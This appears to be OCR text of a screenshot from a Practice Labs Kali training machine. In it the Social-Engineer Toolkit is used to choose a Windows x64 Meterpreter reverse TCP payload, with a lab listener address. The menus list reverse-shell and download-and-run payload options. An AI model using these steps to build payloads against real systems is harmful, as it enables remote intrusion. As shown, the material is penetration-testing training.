 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:25
root@PLABKALI01: ~
File Actions Edit View Help
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Unable to check for new version of SET (is your network up?)
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.3